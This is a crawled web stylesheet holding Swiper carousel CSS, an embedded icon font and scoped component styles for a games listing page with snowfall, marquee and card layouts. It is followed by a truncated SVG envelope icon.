    src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
    font-weight: 400;
    font-style: normal
}

:root {
    --swiper-theme-color: #007aff
}

.swiper-container {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    list-style: none;
    padding: 0;
    z-index: 1
}

.swiper-container-vertical>.swiper-wrapper {
    flex-direction: column
}

.swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: flex;
    transition-property: transform;
    box-sizing: initial
}

.swiper-container-android .swiper-slide,.swiper-wrapper {
    transform: translateZ(0)
}

.swiper-container-multirow>.swiper-wrapper {
    flex-wrap: wrap
}

.swiper-container-multirow-column>.swiper-wrapper {
    flex-wrap: wrap;
    flex-direction: column
}

.swiper-container-free-mode>.swiper-wrapper {
    transition-timing-function: ease-out;
    margin: 0 auto
}

.swiper-slide {
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
    transition-property: transform
}

.swiper-slide-invisible-blank {
    visibility: hidden
}

.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide {
    height: auto
}

.swiper-container-autoheight .swiper-wrapper {
    align-items: flex-start;
    transition-property: transform,height
}

.swiper-container-3d {
    perspective: 1200px
}

.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper {
    transform-style: preserve-3d
}

.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 10
}

.swiper-container-3d .swiper-slide-shadow-left {
    background-image: linear-gradient(270deg,rgba(0,0,0,.5),transparent)
}

.swiper-container-3d .swiper-slide-shadow-right {
    background-image: linear-gradient(90deg,rgba(0,0,0,.5),transparent)
}

.swiper-container-3d .swiper-slide-shadow-top {
    background-image: linear-gradient(0deg,rgba(0,0,0,.5),transparent)
}

.swiper-container-3d .swiper-slide-shadow-bottom {
    background-image: linear-gradient(180deg,rgba(0,0,0,.5),transparent)
}

.swiper-container-css-mode>.swiper-wrapper {
    overflow: auto;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar {
    display: none
}

.swiper-container-css-mode>.swiper-wrapper>.swiper-slide {
    scroll-snap-align: start start
}

.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper {
    scroll-snap-type: x mandatory
}

.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper {
    scroll-snap-type: y mandatory
}

:root {
    --swiper-navigation-size: 44px
}

.swiper-button-next,.swiper-button-prev {
    position: absolute;
    top: 50%;
    width: calc(var(--swiper-navigation-size)/44*27);
    height: var(--swiper-navigation-size);
    margin-top: calc(var(--swiper-navigation-size)*-1/2);
    z-index: 10;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--swiper-navigation-color,var(--swiper-theme-color))
}

.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled {
    opacity: .35;
    cursor: auto;
    pointer-events: none
}

.swiper-button-next:after,.swiper-button-prev:after {
    font-family: swiper-icons;
    font-size: var(--swiper-navigation-size);
    text-transform: none!important;
    letter-spacing: 0;
    text-transform: none;
    font-variant: normal;
    line-height: 1
}

.swiper-button-prev,.swiper-container-rtl .swiper-button-next {
    left: 10px;
    right: auto
}

.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after {
    content: "prev"
}

.swiper-button-next,.swiper-container-rtl .swiper-button-prev {
    right: 10px;
    left: auto
}

.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after {
    content: "next"
}

.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white {
    --swiper-navigation-color: #fff
}

.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black {
    --swiper-navigation-color: #000
}

.swiper-button-lock {
    display: none
}

.swiper-pagination {
    position: absolute;
    text-align: center;
    transition: opacity .3s;
    transform: translateZ(0);
    z-index: 10
}

.swiper-pagination.swiper-pagination-hidden {
    opacity: 0
}

.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction {
    bottom: 10px;
    left: 0;
    width: 100%
}

.swiper-pagination-bullets-dynamic {
    overflow: hidden;
    font-size: 0
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transform: scale(.33);
    position: relative
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
    transform: scale(1)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
    transform: scale(.66)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
    transform: scale(.33)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
    transform: scale(.66)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
    transform: scale(.33)
}

.swiper-pagination-bullet {
    width: 8px;
    height: 8px;
    display: inline-block;
    border-radius: 100%;
    background: #000;
    opacity: .2
}

button.swiper-pagination-bullet {
    border: none;
    margin: 0;
    padding: 0;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

.swiper-pagination-clickable .swiper-pagination-bullet {
    cursor: pointer
}

.swiper-pagination-bullet-active {
    opacity: 1;
    background: var(--swiper-pagination-color,var(--swiper-theme-color))
}

.swiper-container-vertical>.swiper-pagination-bullets {
    right: 10px;
    top: 50%;
    transform: translate3d(0,-50%,0)
}

.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 6px 0;
    display: block
}

.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    top: 50%;
    transform: translateY(-50%);
    width: 8px
}

.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    display: inline-block;
    transition: transform .2s,top .2s
}

.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 4px
}

.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    left: 50%;
    transform: translateX(-50%);
    white-space: nowrap
}

.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transition: transform .2s,left .2s
}

.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transition: transform .2s,right .2s
}

.swiper-pagination-progressbar {
    background: rgba(0,0,0,.25);
    position: absolute
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: var(--swiper-pagination-color,var(--swiper-theme-color));
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transform: scale(0);
    transform-origin: left top
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    transform-origin: right top
}

.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
    width: 100%;
    height: 4px;
    left: 0;
    top: 0
}

.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar {
    width: 4px;
    height: 100%;
    left: 0;
    top: 0
}

.swiper-pagination-white {
    --swiper-pagination-color: #fff
}

.swiper-pagination-black {
    --swiper-pagination-color: #000
}

.swiper-pagination-lock {
    display: none
}

.swiper-scrollbar {
    border-radius: 10px;
    position: relative;
    -ms-touch-action: none;
    background: rgba(0,0,0,.1)
}

.swiper-container-horizontal>.swiper-scrollbar {
    position: absolute;
    left: 1%;
    bottom: 3px;
    z-index: 50;
    height: 5px;
    width: 98%
}

.swiper-container-vertical>.swiper-scrollbar {
    position: absolute;
    right: 3px;
    top: 1%;
    z-index: 50;
    width: 5px;
    height: 98%
}

.swiper-scrollbar-drag {
    height: 100%;
    width: 100%;
    position: relative;
    background: rgba(0,0,0,.5);
    border-radius: 10px;
    left: 0;
    top: 0
}

.swiper-scrollbar-cursor-drag {
    cursor: move
}

.swiper-scrollbar-lock {
    display: none
}

.swiper-zoom-container {
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center
}

.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg {
    max-width: 100%;
    max-height: 100%;
    object-fit: contain
}

.swiper-slide-zoomed {
    cursor: move
}

.swiper-lazy-preloader {
    width: 42px;
    height: 42px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -21px;
    margin-top: -21px;
    z-index: 10;
    transform-origin: 50%;
    animation: swiper-preloader-spin 1s linear infinite;
    box-sizing: border-box;
    border: 4px solid var(--swiper-preloader-color,var(--swiper-theme-color));
    border-radius: 50%;
    border-top-color: transparent
}

.swiper-lazy-preloader-white {
    --swiper-preloader-color: #fff
}

.swiper-lazy-preloader-black {
    --swiper-preloader-color: #000
}

@keyframes swiper-preloader-spin {
    to {
        transform: rotate(1turn)
    }
}

.swiper-container .swiper-notification {
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none;
    opacity: 0;
    z-index: -1000
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
    transition-timing-function: ease-out
}

.swiper-container-fade .swiper-slide {
    pointer-events: none;
    transition-property: opacity
}

.swiper-container-fade .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-container-cube {
    overflow: visible
}

.swiper-container-cube .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;
    visibility: hidden;
    transform-origin: 0 0;
    width: 100%;
    height: 100%
}

.swiper-container-cube .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
    transform-origin: 100% 0
}

.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev {
    pointer-events: auto;
    visibility: visible
}

.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.swiper-container-cube .swiper-cube-shadow {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: .6;
    -webkit-filter: blur(50px);
    filter: blur(50px);
    z-index: 0
}

.swiper-container-flip {
    overflow: visible
}

.swiper-container-flip .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1
}

.swiper-container-flip .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.snowfall-container[data-v-7da6b7f3] {
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden
}

canvas[data-v-7da6b7f3] {
    display: block;
    width: 100%;
    height: 100%
}

.snowfall-fallback[data-v-7da6b7f3] {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden
}

.snowflake[data-v-7da6b7f3] {
    position: absolute;
    top: -10px;
    border-radius: 50%;
    background-color: #fff;
    animation-name: fallAndDrift-7da6b7f3;
    animation-iteration-count: infinite;
    animation-timing-function: linear
}

@keyframes fallAndDrift-7da6b7f3 {
    0% {
        transform: translateY(-10px) translateX(0);
        opacity: 0
    }

    10% {
        opacity: 1
    }

    90% {
        opacity: 1
    }

    to {
        transform: translateY(100vh) translateX(20px);
        opacity: 0
    }
}

.marquee-pause-on-hover[data-v-56c579e9]:hover {
    animation-play-state: paused
}

@keyframes marquee-56c579e9 {
    0% {
        transform: translateX(0)
    }

    to {
        transform: translateX(calc(-100% - 16px))
    }
}

@keyframes marquee-vertical-56c579e9 {
    0% {
        transform: translateY(0)
    }

    to {
        transform: translateY(calc(-100% - 16px))
    }
}

marquee>div[data-v-56c579e9] {
    display: flex
}

.card-style1[data-v-dfa77074] {
    position: relative;
    background-color: #8e51ff;
    border-radius: 16px;
    padding: 12px;
    box-shadow: 0 4px 12px rgba(77,23,154,.3);
    border: 1px solid transparent;
    overflow: hidden;
    transition: all .3s ease
}

.card-style1[data-v-dfa77074]:hover {
    box-shadow: 0 10px 15px rgba(77,23,154,.6);
    border-color: #4d179a
}

@media(min-width: 768px) {
    .card-style1[data-v-dfa77074] {
        padding:16px
    }
}

.card-style1-glow[data-v-dfa77074] {
    position: absolute;
    z-index: 1;
    top: -200px;
    right: -100px;
    width: 200px;
    height: 200px;
    border-radius: 50%;
    opacity: .5;
    background-color: #ddd6ff;
    pointer-events: none;
    transform: scale(1.5);
    -webkit-filter: blur(20px);
    filter: blur(20px)
}

.card-style1-content[data-v-dfa77074] {
    position: relative;
    z-index: 2;
    display: flex;
    gap: 16px
}

.card-style1-logo[data-v-dfa77074] {
    cursor: pointer;
    height: 112px;
    width: 112px;
    padding: 8px;
    box-shadow: 0 10px 15px rgba(77,23,154,.6);
    margin-bottom: 0;
    background-color: #ddd6ff;
    border-radius: 16px;
    overflow: hidden;
    border: 1px solid #4d179a;
    display: flex;
    align-items: center;
    justify-content: center
}

@media(min-width: 768px) {
    .card-style1-logo[data-v-dfa77074] {
        margin-bottom:16px;
        height: 144px;
        width: 144px
    }
}

.card-style1-logo img[data-v-dfa77074] {
    max-width: 100%;
    max-height: 100%
}

.card-style1-info[data-v-dfa77074] {
    display: flex;
    flex-direction: column;
    padding-top: 0;
    flex: 1
}

.card-style1-title[data-v-dfa77074] {
    font-weight: 700;
    font-size: 20px;
    margin-bottom: 8px;
    color: #fff;
    text-align: left;
    margin-top: 0
}

@media(min-width: 768px) {
    .card-style1-title[data-v-dfa77074] {
        font-size:24px;
        margin-bottom: 12px
    }
}

.card-style1-buttons[data-v-dfa77074] {
    display: flex;
    flex-direction: column;
    gap: 8px
}

.card-style1-button[data-v-dfa77074] {
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 12px;
    background-color: #7f22fe;
    color: #fff;
    padding: 8px 16px;
    text-decoration: none;
    transition: background-color .3s ease
}

.card-style1-button[data-v-dfa77074]:hover {
    background-color: #7008e7
}

.card-style1-button-icon[data-v-dfa77074] {
    font-size: 24px;
    margin-left: 8px
}

.card-style1-marquee-container[data-v-dfa77074] {
    position: relative;
    z-index: 2;
    display: flex;
    height: 48px;
    width: 100%;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    overflow: hidden
}

.card-style1-marquee-content[data-v-dfa77074] {
    display: flex;
    align-items: center;
    gap: 16px;
    color: hsla(0,0%,100%,.8);
    font-size: 14px
}

@media(min-width: 768px) {
    .card-style1-marquee-content[data-v-dfa77074] {
        font-size:16px
    }
}

.card-style1-gradient-left[data-v-dfa77074] {
    pointer-events: none;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 16.666667%;
    background: linear-gradient(90deg,#8e51ff,transparent)
}

.card-style1-gradient-right[data-v-dfa77074] {
    pointer-events: none;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    width: 16.666667%;
    background: linear-gradient(270deg,#8e51ff,transparent)
}

.card-style2[data-v-8cbf4da8] {
    position: relative;
    width: 100%;
    overflow: hidden
}

.card-style2-logo-container[data-v-8cbf4da8] {
    position: relative;
    z-index: 5
}

.card-style2-logo[data-v-8cbf4da8] {
    height: 64px;
    margin-left: auto;
    margin-right: auto;
    width: 260px;
    padding: 12px;
    box-shadow: 0 20px 25px 1px rgba(77,23,154,.7);
    margin-bottom: 40px;
    background-color: #4d179a;
    border-bottom-left-radius: 24px;
    border-bottom-right-radius: 24px;
    overflow: hidden;
    display: flex;
    justify-content: center;
    transform: translateZ(0);
    transition: transform .3s ease
}

.card-style2-logo-image[data-v-8cbf4da8] {
    max-width: 100%;
    max-height: 100%;
    object-fit: contain;
    height: 100%
}

.card-style2-left-triangle[data-v-8cbf4da8] {
    left: calc(50% - 158px);
    border-right: 17px solid transparent
}

.card-style2-left-triangle[data-v-8cbf4da8],.card-style2-right-triangle[data-v-8cbf4da8] {
    position: absolute;
    transform: rotate(180deg);
    top: 1px;
    width: 0;
    height: 0;
    border-top: 17px solid #000;
    z-index: 6
}

.card-style2-right-triangle[data-v-8cbf4da8] {
    right: calc(50% - 158px);
    border-left: 17px solid transparent
}

.card-style2-content[data-v-8cbf4da8] {
    position: relative;
    margin-top: -111px;
    overflow: hidden;
    background-color: #7f22fe;
    border-radius: 16px;
    padding: 24px;
    padding-top: 112px;
    border: 1px solid #8e51ff;
    transition: all .3s ease;
    background-image: linear-gradient(hsla(0,0%,100%,.06) 1px,transparent 0),linear-gradient(90deg,hsla(0,0%,100%,.06) 1px,transparent 0);
    background-size: 20px 20px
}

.card-style2-content[data-v-8cbf4da8]:hover {
    border-color: #a684ff
}

.card-style2-glow-1[data-v-8cbf4da8] {
    top: -100px;
    left: -100px;
    width: 300px;
    height: 300px;
    opacity: .3;
    background-color: #c4b4ff
}

.card-style2-glow-1[data-v-8cbf4da8],.card-style2-glow-2[data-v-8cbf4da8] {
    position: absolute;
    z-index: 3;
    border-radius: 50%;
    pointer-events: none;
    -webkit-filter: blur(20px);
    filter: blur(20px)
}

.card-style2-glow-2[data-v-8cbf4da8] {
    bottom: -50px;
    right: -50px;
    width: 200px;
    height: 200px;
    opacity: .2;
    background-color: #ddd6ff
}

.card-style2-buttons-container[data-v-8cbf4da8] {
    position: relative;
    z-index: 4;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    margin-bottom: 16px
}

.card-style2-buttons[data-v-8cbf4da8] {
    display: flex;
    flex-direction: column;
    gap: 8px;
    width: 100%;
    max-width: 320px;
    margin-left: auto;
    margin-right: auto
}

.card-style2-button[data-v-8cbf4da8] {
    display: flex;
    padding-top: 12px;
    padding-bottom: 12px;
    align-items: center;
    gap: 8px;
    justify-content: center;
    border-radius: 12px;
    background-color: #5d0ec0;
    color: #fff;
    font-weight: 700;
    box-shadow: 0 10px 15px -3px rgba(0,0,0,.1);
    width: 100%;
    text-decoration: none;
    transition: background-color .3s ease
}

.card-style2-button[data-v-8cbf4da8]:hover {
    background-color: #4d179a
}

.card-style2-button-icon[data-v-8cbf4da8] {
    font-size: 24px
}

.card-style2-marquee-container[data-v-8cbf4da8] {
    position: relative;
    z-index: 2;
    display: flex;
    height: 56px;
    width: 100%;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    margin-top: 16px
}

.card-style2-marquee-content[data-v-8cbf4da8] {
    display: flex;
    align-items: center;
    gap: 24px;
    color: #ede9fe;
    padding-left: 16px;
    padding-right: 16px
}

.card-style2-description[data-v-8cbf4da8] {
    font-weight: 500
}

.card-style2-dot[data-v-8cbf4da8] {
    color: #c4b4ff;
    opacity: .7
}

.card-style2-gradient-left[data-v-8cbf4da8] {
    pointer-events: none;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 16.666667%;
    background: linear-gradient(90deg,#7f22fe,transparent)
}

.card-style2-gradient-right[data-v-8cbf4da8] {
    pointer-events: none;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    width: 16.666667%;
    background: linear-gradient(270deg,#7f22fe,transparent)
}

.home[data-v-0d1e5fd2] {
    position: relative;
    font-family: Arial,sans-serif;
    color: #333;
    min-height: 100vh
}

.fixed-header[data-v-0d1e5fd2] {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 50;
    background: linear-gradient(180deg,#c4b4ff,rgba(221,214,255,.1));
    -webkit-backdrop-filter: blur(8px);
    backdrop-filter: blur(8px)
}

.container[data-v-0d1e5fd2] {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px
}

.logo-link[data-v-0d1e5fd2] {
    display: block;
    text-align: center;
    padding: 16px 0
}

.logo[data-v-0d1e5fd2] {
    height: 48px;
    width: auto
}

.snowfall-container[data-v-0d1e5fd2] {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 100vh;
    width: 100%;
    opacity: 1;
    z-index: 0
}

@media screen and (max-width: 768px) {
    .snowfall-container[data-v-0d1e5fd2] {
        height:100%;
        position: absolute;
        min-height: 600px
    }
}

.main-content[data-v-0d1e5fd2] {
    position: relative;
    z-index: 1;
    padding-top: 16px;
    padding-left: 16px;
    padding-right: 16px
}

.hero-section[data-v-0d1e5fd2] {
    position: relative;
    margin-bottom: 40px
}

.section-title[data-v-0d1e5fd2] {
    font-size: 28px;
    font-weight: 700;
    text-align: center;
    margin-bottom: 32px;
    color: #4d179a
}

@media(min-width: 768px) {
    .section-title[data-v-0d1e5fd2] {
        font-size:36px
    }
}

.carousel-container[data-v-0d1e5fd2] {
    position: relative;
    border-radius: 16px;
    border: 1px solid #4d179a;
    overflow: hidden;
    max-width: 1024px;
    margin: 0 auto;
    box-shadow: 0 10px 25px -5px rgba(77,23,154,.2)
}

.swiper[data-v-0d1e5fd2] {
    width: 100%
}

.carousel-image[data-v-0d1e5fd2] {
    width: 100%;
    border-radius: 8px;
    object-fit: cover;
    position: relative;
    height: 0;
    padding-bottom: 56.25%;
    overflow: hidden
}

.carousel-image img[data-v-0d1e5fd2] {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover
}

@media(min-width: 768px) {
    .carousel-image[data-v-0d1e5fd2] {
        padding-bottom:37.5%
    }
}

@media(max-width: 767px) {
    .carousel-image[data-v-0d1e5fd2] {
        padding-bottom:43.75%
    }
}

.games-section[data-v-0d1e5fd2] {
    padding-top: 0;
    padding-bottom: 28px
}

.games-container[data-v-0d1e5fd2] {
    max-width: 1024px;
    margin: 0 auto
}

.games-grid[data-v-0d1e5fd2] {
    display: flex;
    flex-direction: column;
    margin: -12px
}

@media(min-width: 768px) {
    .games-grid[data-v-0d1e5fd2] {
        flex-direction:row;
        flex-wrap: wrap
    }
}

.game-card-wrapper[data-v-0d1e5fd2] {
    width: 100%;
    padding: 12px;
    box-sizing: border-box
}

@media(min-width: 768px) {
    .game-card-wrapper[data-v-0d1e5fd2] {
        width:50%
    }

    .game-card-wrapper[data-v-0d1e5fd2]:first-child {
        width: 100%
    }
}

.featured-section[data-v-0d1e5fd2] {
    padding-top: 24px;
    /*padding-bottom: 24px*/
}

.featured-title[data-v-0d1e5fd2] {
    font-size: 24px;
    font-weight: 700;
    text-align: center;
    margin-bottom: 16px;
    color: #4d179a
}

@media(min-width: 768px) {
    .featured-title[data-v-0d1e5fd2] {
        font-size:30px
    }
}

.featured-description[data-v-0d1e5fd2] {
    text-align: center;
    margin-bottom: 48px;
    font-size: 16px
}

@media(min-width: 768px) {
    .featured-description[data-v-0d1e5fd2] {
        font-size:18px
    }
}

.footer[data-v-0d1e5fd2] {
    text-align: center;
    padding: 16px;
    background-color: rgba(142,81,255,.1);
    color: #35495e;
    position: relative;
    z-index: 1
}

.scroll-button[data-v-0d1e5fd2] {
    margin-left: -24px;
    position: fixed;
    bottom: 32px;
    left: 50%;
    z-index: 50;
    width: 48px;
    height: 48px;
    background-color: #8e51ff;
    color: #fff;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    border: 1px solid #4d179a;
    transform: translateX(-50%);
    box-shadow: 0 10px 15px -3px rgba(77,23,154,.8);
    animation: bounce-0d1e5fd2 2s infinite
}

@media(min-width: 768px) {
    .scroll-button[data-v-0d1e5fd2] {
        left:auto;
        right: 8px;
        transform: none
    }
}

.arrow-down[data-v-0d1e5fd2] {
    font-size: 24px
}

@keyframes bounce-0d1e5fd2 {
    0%,20%,50%,80%,to {
        transform: translateY(0)
    }

    40% {
        transform: translateY(-10px)
    }

    60% {
        transform: translateY(-5px)
    }
}

.fade-enter-active[data-v-0d1e5fd2],.fade-leave-active[data-v-0d1e5fd2] {
    transition: opacity .3s,transform .3s
}

.fade-enter[data-v-0d1e5fd2],.fade-leave-to[data-v-0d1e5fd2] {
    opacity: 0;
    transform: translateY(20px)
}

@supports not ((-webkit-backdrop-filter: blur(8px)) or (backdrop-filter:blur(8px))) {
    .fixed-header[data-v-0d1e5fd2] {
        background-color:rgba(196,181,253,.9)
    }
}

@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active) {
    .carousel-image img[data-v-0d1e5fd2] {
        width: auto;
        height: auto;
        min-width: 100%;
        min-height: 100%;
        max-width: none;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%)
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: http://m.shhlm.com/template/pc/skin/img/co_c.svg
body_size: 691
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1537941776489" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="54384" xmlns:xlink="http://www.w3.org/1999/xlink" width="28" height="28"><defs><style type="text/css"></style></defs><path d="M835.69 847.895 188.31 847.895c-38.276 0-69.416-31.14-69.416-69.415l0-532.96c0-38.274 31.14-69.413 69.416-69.413L835.69 176.107c38.275 0 69.415 31.139 69.415 69.413l-0.001 74.818c0 9.595-5.492 18.343-14.133 22.514-42.764 20.641-165.546 89.108-375.361 209.315-8.059 4.616-18.014 4.387-25.849-0.601L256.798 403.322c-11.649-7.413-15.083-22.865-7.67-34.513 7.413-11.648 22.865-15.082 34.513-7.67l220.222 140.136c183.831-105.247 299.251-169.787 351.242-196.395l0.001-59.36c0-10.704-8.71-19.413-19.415-19.413L188.31 226.107c-10.706 0-19.416 8.708-19.416 19.413l0 532.96c0 10.705 8.71 19.415 19.416 19.415L835.69 797.895c10.705 0 19.415-8.709 19.415-19.413L855.105 511.999c0-13.807 11.192-25 25-25s25 11.193 25 25l0 